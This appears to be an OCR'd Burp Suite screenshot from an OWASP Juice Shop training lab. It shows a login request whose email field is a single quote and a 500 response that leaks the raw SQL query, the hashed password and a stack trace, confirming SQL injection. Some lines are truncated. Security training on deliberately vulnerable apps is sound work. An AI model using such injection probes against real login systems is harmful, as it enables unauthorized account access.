 Request
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 33
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; wel
13 Sec-GPC: 1
14
15 {
"email":"'",
"password":"123456"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Thu, 22 Apr 2021 18:40:43 GMT
9 Connection: close
10 Content-Length: 1271
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: near \"e10adc3949ba59abbe56e057f20f883e\": syntax error",
15 "stack":"SequelizeDatabaseError: SQLITE_ERROR: near \"e10adc3949ba59abbe56e057f20f883e\": syntax error\n
at Statement.errBack (/home/jenko/juice-shop/juice-shop_12.7.1/node_modules/sqlite3/lib/sqlite3.js:14:2
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":"SELECT * FROM Users WHERE email = ''' AND password = 'e10adc3949ba59abbe56e057f20f883e' AND de
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":"SELECT * FROM Users WHERE email = ''' AND password = 'e10adc3949ba59abbe56e057f20f883e' AND de
26 },
27 "sql":"SELECT * FROM Users WHERE email = ''' AND password = 'e10adc3949ba59abbe56e057f20f883e' AND delet
28 }
29 }